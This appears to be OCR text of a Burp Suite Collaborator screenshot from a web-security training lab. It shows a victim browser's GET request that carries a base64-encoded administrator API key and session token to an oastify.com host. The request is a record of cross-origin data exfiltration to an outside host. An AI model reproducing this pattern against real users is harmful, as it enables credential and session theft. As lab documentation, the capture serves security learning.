 5 2025-ago-13 12:53:12.752 UTC HTTP 57aizgseziang09l8ylip2971y7pvfj4 34.253.173.2
6 2025-ago-13 12:53:12.812 UTC HTTP 57aizgseziang09l8ylip2971y7pvfj4 34.253.173.2
7 2025-ago-13 12:53:12.813 UTC HTTP 57aizgseziang09l8ylip2971y7pvfj4 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /?response=
ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJhdG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBpa2V5IjogIkZuWlE2VnFSZmJKcmtvOWFXOUJxZmJDNVNKR2xzZkpTIiwKICAic2Vzc2lvbnMiOiBbCiAgICAiZHp5UlE1Wkh0b2hyMVdSbW9aajFWanNUU2xCZn
I3N3UiCiAgXQp9 HTTP/1.1
2 Host: 57aizgseziang09l8ylip2971y7pvfj4.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://exploit-0a8100e8045bb7bf80bb48aa014b006c.exploit-server.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16